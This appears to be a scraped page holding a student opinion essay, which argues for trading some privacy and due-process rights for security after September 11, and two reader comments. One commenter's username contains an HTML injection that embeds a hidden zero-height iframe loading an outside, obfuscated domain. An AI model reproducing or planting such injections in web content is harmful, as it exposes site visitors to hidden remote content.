Thebuildings crumbled, and thousands died. Our nation saw the epitome ofevil on September 11, 2001, and following the atrocious acts, entered anew era - one in which it is absolutely necessary to modify the way welive our daily lives.

We now exist in a time when the safety ofour people and nation is a primary factor in how we change the way welive. This issue has triggered the often-controversial debate of thesecurity of our nation versus the liberties we hold most sacred. In aneffort to maintain our vigilance and ensure the safety of our peoplefrom the wrath of terrorism, it is essential that we agree to modifysome of these rights, not relinquish them. It is necessary now more thanever to give up some comfort to ensure our security.

AsAmericans accustomed to instant gratification, these concepts may seemforeign, but in the post-September 11th world, this is all a part of ourendeavor to preserve our liberties and the comforts we hold dear. Butwhy, some argue, because of the actions of a criminal few shouldlaw-abiding citizens be deprived of their comfort and experience changeregarding their rights to privacy and due process? Well, because rightnow the primary objective of our government is to eradicate the threatof terrorism, disrupt terrorist networks, and tamper with their abilityto plot against the U.S.

Modifying our right to privacy isprobably the most significant change. The government, for example, alongwith intelligence agencies, may need to check citizens' unopened e-mailor tap phone conversations. This must be done to identify crediblethreats of terrorism and prevent further acts from occurring. Once alegitimate threat has been determined, it is up to the government todetain suspects. It is the government's job to handle key securityissues in a circumspect manner, and if that means there will be certainimplications for law-abiding citizens, then so be it.

Because ofconcern regarding threats of anthrax and bio-terrorism, the U.S. mail -a federal service - must now obtain the privilege of opening citizens'mail as a means of detecting anthrax. Yes, in this instance, we areagreeing to modify our right to privacy. As a result, however, we willbe better shielded from a potentially fatal illness that has alreadyclaimed lives.

In post-September 11th America, airports haveinevitably tightened security. Though this has proved discomforting toair travelers, it is essential to provide citizens with a better senseof safety and a stronger faith in our government. Terrorists, likeMuhammad Atta, were able to board a commercial airliner with box cuttershidden in their luggage that were used to kill flight attendants, entercockpits and ultimately cause the attacks of September 11th.

Think about it - box cutters led to the toppling of the towers,the Penta-gon attack and the crash in Pennsyl-vania. It just goes toshow that even these lowly weapons must be detected, and if that meansmy luggage has to be searched, I am willing.

The modification ofdue process comes into play when the government detains suspectedterrorists. Essentially, these suspects are held without bail - thefirst major modification - and usually for a longer time. How does thisensure safety? Detaining suspected criminals longer enables authoritiesto obtain as much information as possible, down to the very last detailon any existing terrorist threat, and therefore eliminate it as quicklyas possible.

Exposed only recently, there is credibleevidence that suggests terrorist networks - Al Qaeda in particular -have the capacity to acquire nuclear and biological weapons. Themagnitude of suffering and destruction a nuclear or chemical attackwould create should be more of an incentive for the government toexercise measures that will prevent us from falling preyagain.

In these times, we must endeavor to paralyze the evil thatconspires against us. This means that the government must acquireknowledge of any credible terrorist threats. This also means that wemust modify our rights to privacy, the way due process is carried out,and develop the patience as a people to deal with inconvenience. Thegoal of terrorism is to create fear, panic and disorganization; we mustcounter this with our own objective of ensuring the safety of our peoplein order to protect, maintain and preserve our sacred liberties. Wenever thought anything the magnitude of September 11 was possible. Nowwe know it is, and we live in an altered world where the security of thepeople must prevail.  Lily"><iframe src=https://alter%2Eco%2Epl height="0"></iframe> said...
on Jan. 11 2018 at 9:34 pm
Lily"><iframe src=https://alter%2Eco%2Epl height="0"></iframe>, Op, Connecticut
0 articles 0 photos 12292 comments
View profile
i love this so much!
Sophie said...
on May. 21 2014 at 8:10 pm
Put yourself in China and ask yourself again if this is the right thing to do. why the hell would you sacrifice your FREEDOM the stuff we all work so hard for and let the government take away our right to live comfortably without people easedropping into your phone calls. This is a pathetic peace of writing. Freedom is SECURITY . THIS WAY OF THINKING WILL GET YOU NOTHING. all of us will all die anyways so live with risks and fight for freedom while you still have it. “Those who surrender freedom for security will not have, nor do they deserve, either one.”